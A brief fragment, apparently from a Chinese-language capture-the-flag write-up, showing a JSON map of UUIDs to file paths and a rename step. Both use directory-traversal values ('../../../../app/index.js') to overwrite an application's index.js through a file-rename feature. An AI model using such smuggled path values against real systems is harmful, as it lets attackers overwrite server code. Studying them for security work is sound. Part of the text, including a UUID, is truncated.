 1 {
2 "c3428697-8681-417e-ae2b-a10c16340dab": "../../../../../../../../../../start.sh",
3 "1f1a7766-8124-4aae-afea-a2ac61bb1ada": "../../../../../../../../../../app/index.js",
4 "531da13a-fb49-4350-9555-f22e9bcb608b": {},
5 "f20dac2e-0222-4eff-8c73-2130a9958e27": "1.js"
6 }
然后我们rename一下
重命名文件
旧文件名
1.js
新文件名
../../../../../../../../../app/index.js
uuid值
f20dac2e-0222-4eff-8c73-2130
重命名文件